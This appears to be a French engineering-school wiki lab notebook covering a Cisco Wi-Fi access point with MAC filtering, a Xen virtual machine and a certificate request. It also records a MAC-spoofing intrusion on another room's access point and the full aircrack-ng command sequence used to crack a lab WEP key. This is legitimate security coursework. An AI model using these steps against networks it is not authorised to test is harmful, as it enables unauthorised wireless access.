Cahier groupe n°6 : Différence entre versions

De Wiki d'activités IMA

(→Séance 5 (05/11/2015)) |

(→Suivi de l'avancement du TP) |

||

| Ligne 89 : | Ligne 89 : | ||

'phy:/dev/virtual/ima5-kasteel-var,xvdb,w', | 'phy:/dev/virtual/ima5-kasteel-var,xvdb,w', | ||

] | ] | ||

| + | |||

| + | === Séance 6 (12/11/2015) === | ||

| + | |||

| + | * Réservation du certificat correspondant à kasteel.lol, génération du .csr pour le certificat. | ||

| + | |||

| + | openssl req -nodes -newkey rsa:2048 -sha256 -keyout kasteel.lol.key -out kasteel.lol.csr | ||

| + | |||

| + | * Crackage de clef WEP | ||

| + | |||

| + | airmon-ng start wlan0 | ||

| + | airmon-ng check kill | ||

| + | airodump-ng mon0 | ||

| + | airodump-ng --essid cracotte06 --write crackage -c 7 --bssid **** | ||

| + | aircrack-ng -l KEY -s -f 15 crackage-01.cap | ||

| + | |||

| + | Clé trouvé au bout de 14min25s avec 105997 IVs | ||

=Références= | =Références= | ||

Version du 12 novembre 2015 à 11:16

Sommaire



Présentation du réseau à mettre en place

Cahier des charges de la tâche particulière

Présentation de la tâche particulière

La tâche particulière que nous devons effectuer lors de ce projet est la configuration d'un point d'accès Wifi avec filtrage des adresses MAC.

Les différentes étapes à réaliser :

- Connexion via le port série au point d'accès Cisco

- Configuration pour le réseau insecure

- Accès via ethernet

- Filtrage des adresses Mac via l'interface web pour chaque binôme de la salle E304

Matériel utilisé pour la tâche particulière

Cisco Aironet 2600

Suivi de l'avancement du TP

Séance 1 (01/10/2015)

- Connexion via le port série au point d'accès Cisco

- Configuration dans le réseau insecure : ajout de l'adresse IP 172.26.79.10 dans l'interface bvI 1, connexion au réseau de l'école

- Accès à l'interface web du Cisco, configuration pour le wifi

Séance 2 (08/10/2015)

- Test d'intrusion par changement d'adresse MAC:

- Ajout d'un filtre sur l'adresse MAC de l'eeePC => eeePC bloqué

- Changement de l'adresse MAC de l'eeePC => eeePC non bloqué

Conclusion: l'accès au réseau n'est pas suffisamment sécurisé lors d'un filtrage sur adresse MAC

Séance 3 (15/10/2015)

- Achat du nom de domaine : kasteel.lol

- Connexion en root à cordouan.insecserv.deule.net:

ssh root@cordouan.insecserv.deule.net

- Création de la machine:

xen-create-image --hostname=KASTEEL --dist=jessie --dir=/usr/local/xen --gateway=193.48.57.174 --ip=193.48.57.166 --netmask=255.255.255.240 --nameserver=193.48.57.48 --genpass=0 --password="mot de passe administrateur habituel"

- visualisation des logs de l'installation

tail -f /var/log/xen-tools/KASTEEL.log

- Création du fichier de configuration:

xl create /etc/xen/KASTEEL.cfg

- Lancement de la machine:

xl console KASTEEL

Séance 4 (22/10/2015)

- Ajout d'un SSID:"baguette" au point d'accès Cisco avec un filtrage par adresse MAC de tous les eeePC de la salle E304

- Configuration des eeePC pour accès au WiFi:

fichier:/etc/network/interfaces

auto wlan0

iface wlan0 inet static

wireless-essid baguette

address 172.26.79.60

netmask 255.255.240.0

gateway 172.26.79.254

fichier:/etc/resolv.conf nameserver 193.48.57.48

- Tentative d'intrusion sur le point d'accès de la salle E306 par changement d'adresse MAC de l'eeePC (réussie):

ifconfig wlan0 down ifconfig wlan0 hw ether xx:xx:xx:xx:xx:xx ifconfig wlan0 up

Séance 5 (05/11/2015)

- Installation des paquets (SSH, Apache et DNS) sur la machine virtuelle.

- Création des partitions LVM:

lvcreate -L 10G -n /dev/virtual/ima5-kasteel-home -v lvcreate -L 10G -n /dev/virtual/ima5-kasteel-var -v

- Modification du fichier de configuration pour intégrer ces partitions:

disk = [

'file:/usr/local/xen/domains/KASTEEL/disk.img,xvda2,w',

'file:/usr/local/xen/domains/KASTEEL/swap.img,xvda1,w',

'phy:/dev/virtual/ima5-kasteel-home,xvdc,w',

'phy:/dev/virtual/ima5-kasteel-var,xvdb,w',

]

Séance 6 (12/11/2015)

- Réservation du certificat correspondant à kasteel.lol, génération du .csr pour le certificat.

openssl req -nodes -newkey rsa:2048 -sha256 -keyout kasteel.lol.key -out kasteel.lol.csr

- Crackage de clef WEP

airmon-ng start wlan0 airmon-ng check kill airodump-ng mon0 airodump-ng --essid cracotte06 --write crackage -c 7 --bssid **** aircrack-ng -l KEY -s -f 15 crackage-01.cap

Clé trouvé au bout de 14min25s avec 105997 IVs

Références

Information sur le Cisco Aironet

- http://rex.plil.fr/Enseignement/Reseau/TP.Reseau.IMA2a4/reseau.html

- http://vantroys.polytech-lille.net/IMA4i/index.php

Travaux pratiques de réseau informatique IMA4

Manuel xen-create-image